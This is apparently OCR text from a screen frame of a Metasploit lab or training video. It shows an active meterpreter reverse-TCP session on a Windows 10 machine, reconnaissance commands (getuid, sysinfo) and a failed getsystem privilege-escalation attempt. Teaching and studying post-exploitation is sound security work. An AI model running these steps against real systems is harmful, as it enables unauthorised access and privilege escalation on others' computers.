 Activities Applications Places Terminator Thu Mar 18 16:21:58 37 °F
/bin/zsh
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 meterpreter x64/windows DESKTOP-RTCRBEV\aliddle @ DES 192.168.159.128:4444 -> 192.16
KTOP-RTCRBEV 8.159.30:63749 (192.168.159.30
)
msf6 payload(windows/x64/meterpreter/reverse_tcp) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: DESKTOP-RTCRBEV\aliddle
meterpreter > sysinfo
Computer : DESKTOP-RTCRBEV
OS : Windows 10 (10.0 Build 18363).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter >
17 RAPID7